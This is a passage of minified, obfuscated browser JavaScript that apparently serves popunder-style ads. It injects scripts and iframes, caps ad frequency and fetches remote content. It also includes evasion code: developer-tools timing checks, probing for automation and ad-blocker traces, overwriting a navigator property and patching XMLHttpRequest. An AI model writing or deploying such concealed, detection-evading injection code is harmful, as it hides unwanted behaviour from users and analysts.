f[J.oq]?c:f[J.XA]?c+Ho:c+Mn},J.D),n=Y(),a=n[J.WO],i=n[J.kO],u=a*i/J.R,o=a>J.xO?J.xO:a,s=o*(r+Mn)/u;return s<=Go}function Qr(e,t){var r=t[J.Cg](),n=r[J.uk](function(a,i){if(i[J.oq])return a;var u=J.J;try{var o=JSON[J.hL](i[J.vg])}catch(s){}return i[J.XA]&&(u+=J.J),a+u},J.D);return Math[J.fC](J.D,e[J.hC]()[J.fC]-n)}var Qo=function(){function e(t,r){et(this,e),Object[J.Jq](this,J.ha(J.pO,t,J.Kb,r,J.qU,J.A))}return tt(e,[J.ha(J.EM,J.Oq,J.JW,function(){var r=this[J.pO],n=r[J.CJ],a=r[J.so],i=this[J.pO][J.hC](),u=i[J.vO];if(a){var o=new Date()[J.bt](),s=o-_a;return Math[J.fC](J.D,u-s)<=J.D}var c=Da,f=Math[J.fP]((new Date()[J.bt]()-c)/J.F),l=n?f<=n:!J.D;return!l&&!this[J.qU]&&(this[J.qU]=!J.D,T(J.sB)),l}),J.ha(J.EM,J.Fq,J.JW,function(r){var n=this[J.pO][J.so];return n?Br(this[J.pO],r,this[J.Kb])<=J.D:!J.D}),J.ha(J.EM,J.fq,J.JW,function(r){var n=this[J.pO][J.oJ],a=this[J.pO][J.hC](),i=a[J.jo],u=Qr(this[J.pO],r);if(u<J.J)return this[J.qU]!==J.fC&&(this[J.qU]=J.fC,T(J.dS)),!J.J;if(n&&!Zo(r))return this[J.qU]!==J.NB&&(this[J.qU]=J.NB,T(J.GT)),!J.J;if(nt())return!J.D;var o=Br(this[J.pO],r,this[J.Kb]);if(o>J.D){if(this[J.qU]!==J.vO){var s=Math[J.fP](o/J.F);this[J.qU]=J.vO,T(J.YS[J.Ak](s,J.hk))}return!J.J}var c=Fn(this[J.pO],r,this[J.Kb]);if(c>J.D){if(this[J.qU]!==J.po){var f=Math[J.fP](c/J.N),l=Math[J.fP](i/J.N);this[J.qU]=J.po,T(J.RV[J.Ak](f,J.yV)[J.Ak](l,J.Zy))}return!J.J}var g=Nn(this[J.pO],r);if(g>J.D){if(this[J.qU]!==J.aO){var d=Math[J.fP](g/J.F);this[J.qU]=J.aO,T(J.jS[J.Ak](d,J.hk))}return!J.J}return!J.D}),J.ha(J.EM,J.Zq,J.JW,function(r){var n=Qr(this[J.pO],r);if(n<J.J)return!J.J;if(nt())return!J.D;var a=Br(this[J.pO],r,this[J.Kb]);if(a>J.D)return a<=Cr;var i=Fn(this[J.pO],r,this[J.Kb]);if(i>J.D)return i<=Cr;var u=Nn(this[J.pO],r);return u<=Cr})])}();function Ko(e,t){var r=!J.J,n=-J.J,a=J.A;try{var i=t||J.wM,u=e[J.uQ[J.yg](J.A)[J.UF]()[J.Nk](J.A)],o=J.bU[J.yg](J.A)[J.UF]()[J.Nk](J.A),s=new Date()[J.bt]();u(J.A[J.Ak](o,J.qi)),n=new Date()[J.bt]()-s,r=n>=i}catch(c){a=c[J.fE],r=!J.J}return r}var Kr=J.q,Xo=J.b,cn=J.U,jn=J.Q,Ve=ia(),Jo=!J.J,Yt;function $o(e,t){if(Ve[J.Hu]instanceof Array||(Ve[J.Hu]=[]),Ve[J.Hu][J.og](e),t&&t[J.p](function(n){return Ve[J.Hu][J.og](n)}),!Ve[jn]){Ve[jn]=!J.D;var r=Ve[J.YO][J.Mf](J.RM);r[J.dM]=!J.D,r[J.xC]=e[J.DM],Ve[J.YO][J.AE](J.Cu)[J.D][J.nf](r)}}function Yo(e){Ve[cn]=e}function eu(){var e=Ve[cn];return typeof e>J.v?J.c:e}function Wn(){return Ve[cn]===J.Za}function tu(e,t){if(e&&eu()===J.c){Jo=!J.D,Yt=J.A[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Ah),J.SL)[J.Ak](Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za));var r=(t||[])[J.kT](function(n){var a=(n[J.jr](J.ko(J.PS,J.A))||[])[J.YW]()||void J.D;return J.ha(J.NM,Kr,J.cM,Yt,J.DM,n,J.AM,a,J.TM,J.A,J.uM,function(){},J.MM,e[J.MM],J.LM,e[J.LM])});$o(J.ha(J.NM,Kr,J.cM,Yt,J.DM,e[J.DM],J.AM,String(e[J.OT]),J.TM,e[J.FT],J.NO,e[J.NO],J.uM,Yo,J.MM,e[J.MM],J.LM,e[J.LM]),r)}}function ru(){if(Yt){var e=J.Dk[J.Ak](Xo,J.RU)[J.Ak](Kr,J.yq)[J.Ak](Yt),t=new window[J.bA];t[J.GC](J.cO,e,!J.D),t[J.zC]()}}var nu=[J.ko(J.ZC,J.A),J.ko(J.yC,J.A),J.ko(J.gC,J.A),J.ko(J.KC,J.A)];function au(e){try{var t=Y(),r=Object[J.VL](t);t!==window&&(r=[][J.Ak](St(r),St(Object[J.VL](window))));var n=r[J.Yk](function(s){if(s===J.DZ||J.ko(J.cB,J.A)[J.wk](s))return!J.D})[J.Sr]>J.J,a=window[J.lL]||t[J.lL],i=(window[J.ZE]||t[J.ZE])&&(window[J.yE]||t[J.yE]);if(n||a||i)return!J.D;if(!e)return!J.J;if(At[J.SW])return At[J.JW];var u=Array[J.AF](t[J.YO][J.Tn]);t!==window&&(u=[][J.Ak](St(u),St(Array[J.AF](window[J.YO][J.Tn]))));var o=u[J.kT](function(s){return s[J.xC]})[J.Nk](J.HL);return At[J.SW]=!J.D,nu[J.XL](function(s){return o[J.jr](s)})}catch(s){}return!J.J}var At=J.ha(J.JW,!J.J,J.BW,J.D,J.SW,!J.J);function iu(e){var t=new Date()[J.bt]();return t-At[J.BW]>J.F&&(At[J.JW]=au(e),At[J.BW]=t),At[J.JW]}function ou(e,t){var r=[J.kf],n=function(u){var o=!J.J,s=function(d){var w,h;return(h=(w=d==J.c?void J.D:d[J.Jy])==J.c?void J.D:w[J.uf])==J.c?void J.D:h[J.Gg](J.bI)},c=function(d){var w,h,G;return((w=d==J.c?void J.D:d[J.OS](J.XP))==J.c?void J.D:w[J.Zg](J.fB))>-J.J&&((G=(h=d==J.c?void J.D:d[J.Jy])==J.c?void J.D:h[J.uf])==J.c?void J.D:G[J.Gg](J.OJ))},f=function(d){var w,h;return((w=d==J.c?void J.D:d[J.OS](J.XP))==J.c?void J.D:w[J.Zg](J.fB))>-J.J&&((h=d==J.c?void J.D:d[J.eb](J.vS))==J.c?void J.D:h[J.Sr])},l=e[J.eb](u);return l[J.Sr]&&l[J.p](function(g){var d;((d=g[J.Jy])!=J.c&&d[J.uf]&&(s(g)||c(g))||f(g))&&(g[J.kS](),o=!J.D)}),o},a=function(){var u=!J.J;return r[J.bq](function(o){return o===t})===r[J.D]&&(u=n(J.ff),u=n(J.of)),u};a()||setTimeout(function(){a()},J.dO)}function uu(e){var t=J.Ur;e[J.GC]=function(r){return function(n,a,i){var u,o=((u=e[J.B])==J.c?void J.D:u[J.Zg](J.rg))>-J.J,s=n[J.Zg](t)>-J.J;return o&&s?!J.J:r[J.tT](e,n,a,i)}}(e[J.GC])}var Un=J.I,Gn=[J.Gk,J.Rk,J.Hk],Dr=J.J;function Ia(e){for(var t=arguments[J.Sr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:String[J.hu],r=J.A,n=Dr,a=J.D;a<e[J.Sr];a++){var i=Un[J.Zg](e[a]);Gn[J.Zg](e[a])>-J.J&&Gn[J.Zg](e[a])===Dr-J.J&&(n=J.D),i>-J.J&&(r+=t(n*Un[J.Sr]+i),n=Dr)}return r}var su=function(){function e(t){et(this,e),Object[J.Jq](this,t)}return tt(e,[J.ha(J.EM,J.hC,J.JW,function(){var r=this[J.FJ],n=this[J.fJ],a=this[J.ZJ],i=this[J.yJ],u=this[J.gJ],o=this[J.KJ],s=this[J.GJ],c=this[J.RJ],f=this[J.HJ],l=this[J.hJ],g=this[J.eJ],d=this[J.iJ],w=this[J.mJ],h=this[J.zJ],G=this[J.wJ],R=this[J.NJ],z=this[J.cJ],y=this[J.DJ],ue=this[J.AJ],ne=this[J.TJ],N=this[J.uJ],_=this[J.gM],F=this[J.MJ],x=this[J.LJ],re=this[J.nJ],ke=this[J.EJ],pe=this[J.qJ],De=this[J.bJ],ye=this[J.UJ],vW=this[J.QJ],we=this[J.IJ],C=this[J.fF],Pe=this[J.OF],_e=this[J.JJ],ce=me&&d||n,B=me&&w||a,O=me&&y||i,M=me?z:u,V=me&&s||o,ae=me&&g||l,K=me?re:h,te=me?pe:ye,j=!!we&&fa,Q=me?De||J.ha():N||J.ha(),X=!ne&&(c||iu(x)||eo);return J.ha(J.fC,B,J.po,O,J.lO,M,J.Sk,X,J.oO,K,J.UO,Q,J.qn,j,J.vO,V*J.F,J.jo,ce*J.F*J.pW*J.pW,J.aO,ae*J.F,J.ro,f,J.FU,r*J.pW*J.F,J.jQ,te*J.F,J.ZI,ke*J.F,J.ib,ue*J.F*J.pW*J.pW,J.YQ,vW*J.F,J.yI,G||!J.J,J.gI,F||!J.J,J.KI,C,J.GI,Pe,J.RI,_e||!J.J,J.VE,_,J.AW,R)})])}();function ln(e){if(typeof e==J.Tk)try{return JSON[J.hL](e)}catch(t){return JSON[J.hL](Ia(e))}else return e}var kt=J.B;function xa(e){return window[kt]?window[kt][J.Zg](e)!==-J.J:!J.J}function _r(e,t){window[kt]||(window[kt]=[]),xa(e)?t||(window[kt]=window[kt][J.Yk](function(r){return r!==e})):t&&window[kt][J.og](e)}var cu=J.F,tr=J.S,fn=J.V,lu=new Date()[J.bt](),Hn=!J.J,za=function(t){try{var r=t[J.yg](J.eL)[J.uk](function(c,f,l){return c[l]=parseFloat((f||J.A)[J.yS]())||J.D,c},[J.D,J.D,J.D,J.D,J.D]),n=Ot(r,J.Tf),a=n[J.D],i=n[J.J],u=n[J.Za],o=n[J.Z],s=n[J.Ka];return J.ha(J.po,a,J.jo,i,J.aO,u,J.vO,o,J.YL,!!s)}catch(c){return J.c}},fu=function(){try{var t=wa();return t?za(t):J.c}catch(r){return J.c}},Ae=fu(),dn=function(t){var r=Ae!=J.c&&Ae[J.YL]?[J.Kk]:Se,n=be[J.jL](J.ha(J.nM,r,J.EM,fn));if(!n&&(Xr(J.ha(J.Og,new Date()[J.bt](),J.Fg,J.D,J.fg,J.D)),!t))return dn(!J.D);var a=n[J.yg](J.eL)[J.uk](function(c,f,l){return c[l]=parseInt(f||J.A)||J.D,c},[J.D,J.D,J.D]),i=Ot(a,J.Z),u=i[J.D],o=i[J.J],s=i[J.Za];return J.ha(J.Og,u,J.Fg,o,J.fg,s)},Xr=function(t){var r=t[J.Og],n=t[J.Fg],a=t[J.fg],i=[r,n,a][J.Nk](J.eL),u=Ae!=J.c&&Ae[J.YL]?[J.Kk]:Se;be[J.eu](J.ha(J.nM,u,J.EM,fn,J.JW,i,J.qM,!J.D))},du=function(t){if(!Ae||zt(t)[J.Sr]>J.D)return!J.J;var r=dn(),n=new Date()[J.bt](),a=n-lu;if(a<Ae[J.vO]*J.F)return!J.J;var i=n-r[J.fg];if(i<Ae[J.aO]*J.F)return!J.J;var u=n-r[J.Og],o=u>Ae[J.jo]*J.F*J.pW*J.pW;return!(!o&&r[J.Fg]>=Ae[J.po])},vu=function(){var t=dn(),r=new Date()[J.bt](),n=r-t[J.Og],a=n>Ae[J.jo]*J.F*J.pW*J.pW;if(a)return Xr(J.ha(J.Og,r,J.Fg,J.J,J.fg,r));Xr(J.ha(J.Og,t[J.Og],J.Fg,t[J.Fg]+J.J,J.fg,r))},gu=function(){if(!(!Ae||!Ae[J.YL])){var t=window[J.SF][J.Vy];setInterval(function(){t!==window[J.SF][J.Vy]&&(t=window[J.SF][J.Vy],be[J.eu](J.ha(J.nM,[J.Kk],J.EM,fn,J.JW,J.A)))},J.F)}},pu=function(t,r){try{window[Le](J.ha(J.ea,J.VW,J.jT,t||tr,J.zT,r,J.gq,!J.D))}catch(n){}},Oa=function(){var e=Rt(de()[J.Zy](function t(r,n,a){var i;return de()[J.IZ](function(u){for(;;)switch(u[J.yf]=u[J.ek]){case J.D:if(!du(r)){u[J.ek]=J.Tf;break}return u[J.yf]=J.J,u[J.ek]=J.Za,window[Le](J.ha(J.ea,J.VW,J.jT,n||tr,J.zT,a,J.gq,!J.D));case J.Za:return u[J.ek]=J.Z,window[Le](J.ha(J.jT,n||tr,J.zT,a,J.gq,!J.D));case J.Z:vu(),u[J.ek]=J.Tf;break;case J.Ka:u[J.yf]=J.Ka,i=u[J.OZ];case J.Tf:setTimeout(function(){return Oa(r,n,a)},cu);case J.wh:return u[J.DZ](J.Za)}},t,J.c,[[J.J,J.Ka]])}));return function(r,n,a){return e[J.RC](this,arguments)}}(),hu=function(t){if(Z(t[J.fu])===J.Ra)return Object[J.VL](t[J.fu])[J.Yk](function(r){if(Z(t[J.fu][r])===J.Ra&&t[J.fu][r][J.ea]&&t[J.fu][r][J.ea]===J.fQ)return!J.D})[J.Sr]>J.D},Pa=function(t,r,n,a,i){Hn||(!Ae&&n&&(Ae=n),t[J.gE]&&(Ae=za(t[J.gE])),!(!Ae||!Le)&&(hu(t)||(T([J.BJ,Ae[J.po],Ae[J.jo],Ae[J.aO],Ae[J.vO],Ae[J.YL]][J.Nk](J.fN)),Hn=!J.D,gu(),pu(a||tr,i||J.A),setTimeout(function(){return Oa(r,a||tr,i||J.A)}))))};function zt(e){return e[J.Cg]()[J.kT](function(t){if(!t[J.oq])return t[J.sy]})[J.Yk](function(t){return t})}var mu=function(){function e(t,r,n){var a=this;et(this,e),this[J.pO]=new su(t),this[J.HU]=r,this[J.hU]=n;var i=t[J.tO],u=t[J.Xo],o=this[J.pO][J.hC](),s=o[J.jo],c=o[J.ib];this[J.Bq]=!J.J;var f=Number(i)[J.ck](J.PO);this[J.eU]=J.KQ[J.Ak](f),this[J.jO]=Po(this[J.pO],J.HI[J.Ak](f),s),this[J.VW]=new Ba(this[J.pO]),this[J.sO]=new Qo(this[J.pO],this[J.VW][J.Kb]),(u||nt())&&this[J.jO][J.Cg]()[J.p](function(l){!l[J.oq]&&a[J.jO][J.Wq](l[J.XP],!J.D)}),Rn(this[J.pO]),Ki(this[J.pO][J.UU]),Ea(this[J.pO]),Vu(this[J.pO]),es(this[J.pO]),ts(),qu(this[J.pO],this[J.jO]),Pa(this[J.pO],this[J.jO]),c&&this[J.VW][J.xq](c),this[J.Kq]()}return tt(e,[J.ha(J.EM,J.Kq,J.JW,function(){try{var r=Y(),n=r[J.YO];if(n[J.uf]){var a=this[J.pO],i=a[J.gS],u=a[J.tO],o=a[J.KS],s=a[J.sQ],c=a[J.GS],f=a[J.RS],l=a[J.HS],g=a[J.gM],d=a[J.hS],w=a[J.eS],h=a[J.iS],G=a[J.mS];Rt(de()[J.Zy](function R(){var z,y,ue;return de()[J.IZ](function(ne){for(;;)switch(ne[J.ek]){case J.D:z=d?Ko(window,d):!J.J,y=!w||h===new Date()[J.mE]()*-J.J,ue=!i||(n[J.pu]||J.A)[J.Sr]>J.D,!z&&y&&ue&&(zn(f,g),l&&zn(po(l),g));case J.J:return ne[J.DZ](J.Za)}},R)}))(),c&&go(n,c),s&&pr(function(R){tu(J.ha(J.DM,J.nV,J.EV,o,J.OT,u,J.NO,J.qV,J.FT,J.bV,J.MM,R,J.LM,G))}),this[J.Gq](),this[J.pO][J.MJ]&&ou(n,J.kf),this[J.pO][J.JJ]&&uu(Y()),this[J.pO][J.TS]&&Gu(this[J.pO][J.TS])}else setTimeout(this[J.Kq][J.dL](this),J.R)}catch(R){Te[J.pT](J.xT,R)}}),J.ha(J.EM,J.Gq,J.JW,function(){var r=this;if(!this[J.Bq]&&Ju(this[J.pO])){var n=this[J.pO],a=n[J.tO],i=n[J.IB],u=n[J.JB],o=n[J.CO],s=n[J.BB],c=n[J.SB],f=n[J.VB];try{f&&(T(J.QS),Object[J.xa](navigator,J.Yq,J.ha(J.JW,void J.D)))}catch(z){}this[J.Bq]=!J.D;var l,g,d,w,h,G=Y()[J.wx]===Y()||i;Yr(this[J.pO],function(){return[l&&l[J.dF],l&&l[J.Sk],d&&d[J.dF],d&&d[J.Sk]][J.Yk](function(z){return z})});var R=!J.J;c&&screen[J.FS]&&screen[J.FS][J.QA](J.tS,function(){R=!J.D}),setInterval(function(){try{h=window[J.SV]||Y()[J.SV]||Qu(r[J.pO]),w=Zu(r[J.pO],r[J.eU])}catch(z){Te[J.pT](J.xT,z)}},J.Mb),setInterval(function(){try{var z=!nt()&&w&&r[J.sO][J.Oq]()&&(G||o);z&&r[J.VW][J.tq]()&&r[J.sO][J.Zq](r[J.jO])&&r[J.VW][J.Cq](zt(r[J.jO])),z&&r[J.VW][J.Pq]()&&r[J.sO][J.fq](r[J.jO])&&r[J.VW][J.rq](Qr(r[J.pO],r[J.jO]),function(y){y&&(T(J.kl[J.Ak](y[J.xg])),r[J.jO][J.aq](y),!(!y[J.kg]||y[J.NC]||y[J.cC])&&dt(Tt(y[J.kg],r[J.pO])))})}catch(y){Te[J.pT](J.xT,y)}},J.Mb),setInterval(function(){try{var z=Vr(Y()[J.YO]),y=Ot(z,J.Za),ue=y[J.D],ne=y[J.J],N=o&&ne&&!h&&zt(r[J.jO])[J.Sr];N&&!d?(d=r[J.HU](ne,ue,r[J.jO],r[J.pO],r[J.sO],r[J.hU]),g=ne):d&&(!N||g!==ne)&&(d[J.qO](),d=J.c,g=J.c)}catch(_){Te[J.pT](J.xT,_)}},J.Mb),setInterval(function(){var z;try{var y=Vr(Y()[J.YO]),ue=Ot(y,J.J),ne=ue[J.D],N=Je!==J.rg&&xa(J.rg),_=s?Je===J.rg:!J.J,F=G&&(!h||_)&&!N&&!d&&zt(r[J.jO])[J.Sr]&&!ne;if(R&&l&&(R=!J.J,l[J.Tr](r[J.jO][J.Cg](),!J.D)),(z=l==J.c?void J.D:l[J.dF])!=J.c&&z[J.sS]&&(l[J.qO](),l=J.c),F&&!l){var x=u?Y()[J.YO][J.tL]:Y()[J.YO][J.uf];l=r[J.HU](x,Y()[J.YO],r[J.jO],r[J.pO],r[J.sO],r[J.hU])}else if(!F&&l){var re=l;l[J.Tr](r[J.jO][J.Cg]()),setTimeout(function(){return re[J.qO]()},J.aS),l=J.c}}catch(ke){Te[J.pT](J.xT,ke)}},J.Mb),setInterval(function(){try{if(r[J.pO][J.hV]){var z=Math[J.fC](J.D,l?l[J.PF]():J.D,d?d[J.PF]():J.D);qo(z)}if(!l&&!d||!r[J.sO][J.Fq](r[J.jO]))return;var y=r[J.jO][J.Cg]();l&&l[J.Tr](y),d&&d[J.Tr](y)}catch(ue){Te[J.pT](J.xT,ue)}},J.aS)}})],[J.ha(J.EM,J.uC,J.JW,function(r,n,a){var i=ln(r);if(!i){T(J.WS),nt()&&Va();return}var u=i[J.SJ],o=i[J.tO],s=i[J.Xy],c=i[J.VJ],f=i[J.lJ],l=i[J.XJ],g=i[J.YJ],d=i[J.jJ];if(ga(qt,o))return T(J.pJ);l&&(Te[J.UE](aa),Te[J.QE](J.ha(J.OT,o,J.iT,s,J.lJ,f)),Te[J.Mk]()),u||d?(Rn(i),vt([[J.uS,g?J.zn:J.SS]]),ni(o,function(w){if(w)e[J.py]=new e(w,n,a);else{T(J.NV);return}},g,c)):e[J.py]=new e(i,n,a)})])}(),yu=mu,vn=function(t){return Object[J.VL](t)[J.Yk](function(r){return t[r]!==void J.D})[J.kT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.Nk](J.Hy)})[J.Nk](J.df)},wu=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za),Ir=J.ha(),xr=J.c,zr=J.c,bu=function(t){return new Promise(function(r,n){if(!(J.VF in window)||!(J.PC in window[J.VF])){var a=t[J.nf](document[J.Mf](J.RM));a[J.mf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ck]=function(){return n(new Error(J.NS))},a[J.xC]=J.UI}r(J.c)})},ku=function(t){return new Promise(function(r,n){if(!(J.Sq in window)){var a=t[J.nf](document[J.Mf](J.RM));a[J.mf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ck]=function(){return vt([[J.Kf,J.PV]]),n(new Error(J.VS))},a[J.xC]=J.QI}r(J.c)})},Eu=function(){var e=Rt(de()[J.Zy](function t(){var r;return de()[J.IZ](function(n){for(;;)switch(n[J.ek]){case J.D:r=J.R;case J.J:if(!(!(J.Sq in window)&&r>J.D)){n[J.ek]=J.Z;break}return n[J.ek]=J.Za,new Promise(function(a){return setTimeout(a,J.R)});case J.Za:r-=J.J,n[J.ek]=J.J;break;case J.Z:J.Sq in window||vt([[J.Kf,J.UV]]);case J.Ka:return n[J.DZ](J.Za)}},t)}));return function(){return e[J.RC](this,arguments)}}(),qa=function(){var e=Rt(de()[J.Zy](function t(){var r;return de()[J.IZ](function(n){for(;;)switch(n[J.ek]){case J.D:return r=document[J.uf]||document[J.tL],xr=xr||bu(r),n[J.ek]=J.J,xr;case J.J:return zr=zr||ku(r),n[J.ek]=J.Za,zr;case J.Za:return n[J.ek]=J.Z,Eu();case J.Z:return n[J.DZ](J.Za)}},t)}));return function(){return e[J.RC](this,arguments)}}(),La=function(t){return t in Ir||(Ir[t]=new window[J.Sq](J.ha(J.mb,t,J.zb,J.wb))),Ir[t]},Vn=function(t){return qa()[J.aa](function(){return new Promise(function(r,n){var a=La(t),i=setTimeout(function(){vt([[J.Kf,J.AV]]),u=function(){},n(new Error(J.fS))},J.M),u=function(s){clearTimeout(i),r(s)};a[J.lB](J.DB,function(o){return u(o)}),a[J.lB](J.AB,function(){vt([[J.Kf,J.TV]]),clearTimeout(i),n()}),a[J.XB](J.wb)})})},Su=function(t){var r=Vn(t);return function(){return r[J.aa](function(n){return r=Vn(t),n})}},Au=function(t,r){var n=La(t);n[J.iu](r)},Tu=function(t,r,n){var a=new Promise(function(u){T(J.hI),ai(Gr(J.TB[J.Ak](t[J.tO]),J.EU),t,wu,[],r,n,!J.J,!J.D,function(o){return u(o)})}),i=function(){a[J.aa](function(o){if(!o||!o[J.kg])return T(J.mB);T(J.uB),dt(Tt(o[J.kg],t))})};return i},ct=[],he=J.ha(J.VW,[],J.lW,[],J.XW,[],J.YW,[],J.jW,[]),Ra=J.A,Ma=!J.J,lt=J.ha(),Cu=function(){try{return parseInt(ya())||J.D}catch(t){return J.D}},Le=wo(),Bu=Cu(),Fa=function(){var t=J.A,r,n,a=J.ha();try{t=window[J.SF][J.dC][J.ck]()}catch(c){}try{a=JSON[J.hL](window[J.gk][J.Wu](J.xU))}catch(c){}var i=Du(t);if(a)for(var u in a)typeof i[u]>J.v&&(i[u]=a[u]);if(i[J.mu]&&i[J.mu][J.Sr]){r=i[J.mu],n=Na(r);for(var o in n){var s=n[o];try{(s[J.Ut](J.D,J.J)==J.Hk&&s[J.Ut](-J.J)==J.BL||s[J.Ut](J.D,J.J)==J.kB&&s[J.Ut](-J.J)==J.xB)&&(n[o]=JSON[J.hL](s))}catch(c){}}}return i[J.wu]&&(n||(n=J.ha()),n[J.wu]=i[J.wu]),n};function Du(e){e=e[J.Xr](J.ko(J.yT,J.A),J.A);var t=J.ha();if(!e[J.Sr])return t;if(e[J.Zg](J.Hy)<J.D&&e[J.Zg](J.xf)<J.D)return t[J.zu]=vr(e),t;var r=e[J.Zg](J.xf);if(r>=J.D){var n=e[J.pL](J.D,r);t[J.zu]=vr(n),e=e[J.pL](r+J.J)}var a=Na(e);for(var i in a)Object[J.zk][J.ra][J.tT](a,i)&&(t[i]=a[i]);return t}function Na(e){var t=J.ha();if(!e[J.Sr])return t;var r=e[J.yg](J.df);return r[J.p](function(n){var a=n[J.yg](J.Hy),i=vr(a[J.D]),u=a[J.J]==J.c?J.c:vr(a[J.J]);t[i]=u}),t}function vr(e){try{return e=e[J.Xr](J.ko(J.Vq,J.LF),J.un),decodeURIComponent(e)}catch(t){return e}}var ja=function(t){return t=Z(t)===J.Ra?t:J.ha(J.ea,t===J.VW||t===J.lW||t===J.XW||t===J.YW||t===J.jW?t:J.XW),t[J.ea]=t[J.ea]||J.XW,t},Be=function(t,r,n){fetch(J.Dk[J.Ak](yr(),J.KE),J.ha(J.Mn,!J.D,J.NO,J.LO,J.Ln,J.ha(J.Rq,J.TO),J.uf,JSON[J.tM](J.ha(J.Kf,r,J.An,n,J.fn,Bu)))),t(new Error(r))},Wa=function(){var e=Rt(de()[J.Zy](function t(r){var n,a,i,u;return de()[J.IZ](function(o){for(;;)switch(o[J.ek]){case J.D:n=J.cI[J.Ak](yr(),J.IV)[J.Ak](r),a=de()[J.Zy](function s(c){var f,l;return de()[J.IZ](function(g){for(;;)switch(g[J.yf]=g[J.ek]){case J.D:return g[J.yf]=J.D,g[J.ek]=J.J,fetch(n);case J.J:return g[J.ek]=J.Za,g[J.OZ][J.wO]();case J.Za:return f=g[J.OZ],g[J.DZ](J.Za,J.ha(J.OZ,f));case J.Z:return g[J.yf]=J.Z,l=g[J.OZ],g[J.ek]=J.Ka,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ka:return g[J.DZ](J.Za)}},s,J.c,[[J.D,J.Z]])}),u=J.D;case J.J:if(!(u<J.Z)){o[J.ek]=J.Ka;break}return o[J.EZ](gi(a(u)),J.Za);case J.Za:if(i=o[J.OZ],!i){o[J.ek]=J.Z;break}return o[J.DZ](J.Za,i[J.OZ]);case J.Z:u++,o[J.ek]=J.J;break;case J.Ka:throw new Error(J.tV);case J.Tf:return o[J.DZ](J.Za)}},t)}));return function(r){return e[J.RC](this,arguments)}}(),gn=function(t){return function(r,n,a){var i,u,o,s=he[t][J.Yk](function(l){return l[J.jT]===r&&l[J.zT]===n}),c=s[J.Yk](function(l){return l[J.gq]})[J.Sr]>J.D;he[t]=he[t][J.Yk](function(l){return l[J.jT]!==r||l[J.zT]!==n});var f=function(g,d){s[J.p](function(w){try{g?w[J.uM](d):Be(w[J.Xq],d||J.A,J.pS)}catch(h){}})};t===J.XW&&((i=a[J.zB])!=J.c&&i[J.eE])&&!((u=a[J.zB])!=J.c&&u[J.an])&&((o=a[J.yF])!=J.c&&o[J.pU])&&!c?Wa(a[J.yF][J.pU])[J.aa](function(l){return f(!J.D,l)})[J.UA](function(l){return f(!J.J,l[J.fE])}):f(!J.D,void J.D)}},Or=function(t,r,n,a){lt[t]&&lt[t][r]||(T(J.Nb[J.Ak](t)),lt[t]=lt[t]||J.ha(),lt[t][r]=new Ba(n,t,r,a))},Ua=function(t){return Object[J.VL](t)[J.kT](function(r){var n=r[J.Xr](J.ko(J.ZU,J.LF),function(a){return J.SL[J.Ak](a[J.MS]())});return Z(t[r])===J.Ra?J.A[J.Ak](n)[J.Ak](J.Hk)[J.Ak](Ua(t[r]))[J.Ak](J.BL):J.A[J.Ak](n,J.fN)[J.Ak](t[r],J.qi)})[J.Nk](J.A)},_u=function(){var t=(document[J.uf]||document[J.tL])[J.nf](document[J.Mf](J.of)),r=Math[J.bM]()[J.ck](J.PO)[J.Ut](J.Za)[J.Xr](J.ko(J.GE,J.A),J.A),n=t[J.nf](document[J.Mf](J.zr));return t[J.nf](document[J.Mf](J.Zf)),t[J.RE][J.sL](r),n[J.BA]=Ua(sr(sr(sr(J.ha(),J.Gk[J.Ak](r),J.ha(J.JO,J.X,J.bW,J.IO,J.TE,J.D,J.qk,J.eI,J.rx,J.Cx,J.gx,J.kx,J.Wx,J.kx,J.Vk,J.vx,J.rr,J.iI,J.pn,J.dx,J.mI,J.dx)),J.Gk[J.Ak](r,J.MQ),J.ha(J.nW,J.GQ,J.qW,J.GQ,J.xx,J.RQ,J.HQ,J.BO,J.Px,J.Vx,J.rx,J.bd,J.nx,J.Ex,J.aP,J.hQ)),J.lq,J.ha(J.oC,J.ha(J.Xx,J.QU),J.Ek,J.ha(J.Xx,J.IU)))),setTimeout(function(){t[J.zr][J.Vk]=J.RP}),function(){return t[J.zr][J.Vk]=J.vx,setTimeout(function(){t[J.XO]&&t[J.XO][J.Gf](t)},J.eQ),J.c}},Iu=function(t){var r=J.c;setInterval(function(){var n=zt(t)[J.Sr]>J.D,a=he[J.XW][J.Sr]>J.D||he[J.lW][J.Sr]>J.D;!r&&!n&&a?r=_u():r&&(!a||n)&&(r=r())},J.g)},xu=function(t,r){setInterval(function(){Object[J.VL](lt)[J.p](function(n){Object[J.VL](lt[n])[J.p](function(a){var i=lt[n][a],u=i[J.tq](),o=i[J.Pq]()&&Ou(n,a),s=zt(t)[J.Sr]>J.D,c=Ru(n,a),f=i[J.Pq]()&&c&&!s;u?(T(J.uV[J.Ak](n)),i[J.Cq]([])):o?(T(J.QV[J.Ak](n)),Nu(n,a)):f&&(T(J.BV[J.Ak](n)),i[J.rq](J.Za,function(l){if(l[J.jT]=n,l[J.zT]=a,t[J.aq](l),l[J.kg]){var g=Mu(n,a)?J.Z:l[J.jT]===J.S?J.Za:J.J,d=l[J.kg][J.Zg](J.xf)>-J.J?J.df:J.xf,w=J.A[J.Ak](l[J.kg])[J.Ak](d,J.yB)[J.Ak](g);dt(Tt(w,r)),r[J.Wl]&&rs()}ju(n,a)})),r[J.hC]()[J.ib]&&i[J.xq](r[J.hC]()[J.ib])})})},J.g)},Ga=function(t){return new Promise(function(r,n){var a=ja(t);if(Ma)return Be(n,J.JU,J.BU);if(a[J.ea]===J.YW)return Be(n,J.SU,J.BU);var i=a[J.vO]?setTimeout(function(){he[a[J.ea]]=he[a[J.ea]][J.Yk](function(u){return u[J.uM]!==r}),Be(n,J.fS,J.BU)},a[J.vO]*J.F):J.c;ct[J.og](J.ha(J.pO,a,J.sr,r,J.Xq,n,J.vO,i))})},zu=function(){!Le||window[Le]||(T(J.cb[J.Ak](Le)),window[Le]=Ga)},Ha=function(t,r,n){if(ct[J.Sr]>J.D&&he[J.VW][J.Sr]===J.D&&he[J.lW][J.Sr]===J.D&&he[J.XW][J.Sr]===J.D)for(var a in ct)(typeof 